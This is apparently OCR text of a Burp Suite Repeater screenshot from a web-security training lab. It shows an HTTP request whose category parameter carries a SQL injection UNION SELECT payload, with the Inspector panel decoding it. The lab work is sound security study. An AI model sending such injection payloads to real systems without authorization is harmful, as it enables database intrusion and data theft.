 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: https://0a78003e03af9171818b529b009b00f5.web-security-academy.net HTTP/2
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,+'06pmRA',+NULL-- HTTP/2
2 Host: 0a78003e03af9171818b529b009b00f5.web-security-academy.net
3 Cookie: session=Y71r4bLA0MHv0oCifoetDCtqRMObQuAU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a78003e03af9171818b529b009b00f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Inspector
Selection 52 (0x34)
Selected text
Corporate+gifts'+UNION+SELE
CT+NULL,+'06pmRA',+NULL--
Decoded from: URL encoding
Corporate gifts' UNION SELE
CT NULL, '06pmRA', NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Search... 0 matches
Done 5,244 bytes | 214 millis